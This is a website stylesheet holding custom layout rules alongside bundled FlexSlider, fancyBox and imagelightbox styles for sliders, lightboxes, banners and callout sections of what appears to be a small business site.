ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 2.11111rem; color: #b31d1b; font-size: 1rem; line-height: 1.5; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 2px; font-weight: 500; font-style: italic; }

ul.custom-list li a { color: #b31d1b; -webkit-transition: all .2s ease; transition: all .2s ease; text-decoration: underline; }

ul.custom-list li a:hover { color: #871614; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; line-height: 1.4; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid 1px solid #ccc; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.picframe { -webkit-box-shadow: 0 0 6px 2px rgba(0, 0, 0, 0.25); box-shadow: 0 0 6px 2px rgba(0, 0, 0, 0.25); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; line-height: 1.2; }

h2 { font-family: 'Roboto', sans-serif; font-weight: 300; color: #b31d1b; line-height: 1.2; }

h3 { font-family: 'Roboto', sans-serif; }

h5 { color: #b31d1b; font-weight: 600; line-height: 1.55556rem; }

hr { background: #dbdbdb; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #111; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: black; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: black; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #111; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #b31d1b; font-size: 1.66667rem; font-weight: 400; line-height: 1.4; font-family: 'Roboto', sans-serif; }

header.page-header .phone a { display: inline-block; color: #000; font-weight: bold; text-decoration: none; -webkit-transition: all .2s ease; transition: all .2s ease; font-size: 2rem; font-family: 'Oswald', sans-serif; }

header.page-header .phone a:hover { color: #444; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 -2.5rem; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner.jpg"); background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner hr { width: 70%; background: #000; height: 1px; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #000; font-family: "Oswald", sans-serif; font-size: 2rem; font-weight: bold; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #666; font-size: 1.6rem; font-weight: 300; }

.banner.full-width-banner a .banner-btn { max-width: 17.77778rem; position: relative; padding: 1.11111rem 0 1.11111rem 1.66667rem; margin: 0.55556rem auto; background-image: -webkit-gradient(linear, left bottom, left top, from(#8a0b0b), to(#b81213)); background-image: linear-gradient(to top, #8a0b0b 0%, #b81213 100%); border: 1px solid #ff5454; border-radius: 5px; color: #fff; font-family: 'Oswald', sans-serif; font-weight: 700; font-size: 1.55556rem; text-decoration: none; text-align: left; -webkit-transition: all .2s ease; transition: all .2s ease; }

.banner.full-width-banner a .banner-btn::after { content: url("/images/icon-cellphone.png"); position: absolute; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 3.72222rem; top: 0; right: 0; background-image: -webkit-gradient(linear, left bottom, left top, from(#500606), to(#830a0a)); background-image: linear-gradient(to top, #500606 0%, #830a0a 100%); height: 100%; border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-left: 1px solid #c61212; }

.banner.full-width-banner a .banner-btn:hover { -webkit-box-shadow: 0 0 8px 3px #b31d1b; box-shadow: 0 0 8px 3px #b31d1b; }

.banner.full-width-banner .checkmarks { text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); color: #000000; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 500; line-height: 44px; font-style: italic; }

.banner.full-width-banner .checkmarks div { padding: 0 1.11111rem; }

.banner.full-width-banner .pay-clean { margin-bottom: 1.11111rem; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); color: #000000; font-family: 'Roboto', sans-serif; font-size: 1.33333rem; font-weight: 700; font-style: italic; line-height: 44px; }

.banner.full-width-banner .clean-trust { margin: 0 0 2.22222rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .button { margin: 0.55556rem 0.55556rem 1.11111rem 0.55556rem; }
  .banner.full-width-banner .checkmarks { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 0 0 1.11111rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { background-position: 70% center; }
  .banner.full-width-banner a .banner-btn { width: 50%; }
  .banner.full-width-banner .banner-heading { margin: 3.33333rem 0 1.66667rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0 0; }
  .banner.full-width-banner .button { margin: 0.55556rem 0 1.11111rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #070707; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Oswald", sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #0e0e0e; font-size: 1.15556rem; font-weight: 300; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #0e0e0e; font-size: 0.8rem; font-weight: normal; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("http://placehold.it/200x500"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #070707; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.06667rem; font-weight: bold; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

